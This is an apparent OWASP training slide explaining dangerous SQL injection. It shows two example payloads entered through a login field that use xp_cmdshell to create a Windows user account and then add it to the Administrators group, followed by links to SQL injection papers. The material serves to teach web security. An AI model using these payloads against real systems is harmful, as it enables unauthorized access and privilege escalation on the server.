 OWASP
More Dangerous SQL Injection Attacks
Hacker creates a Windows Account:
SELECT * FROM users WHERE login = ‘’; exec
master..xp_cmdshell 'net users username password /add';--’
and password= ’’
And then adds himself as an administrator:
SELECT * FROM users WHERE login = ‘'; exec
master..xp_cmdshell 'net localgroup Administrators
username /add';--’ and password= ‘’
SQL Injection examples are outlined in:
 http://www.spidynamics.com/papers/SQLInjectionWhitePaper.pdf
 http://www.unixwiz.net/techtips/sql-injection.html
 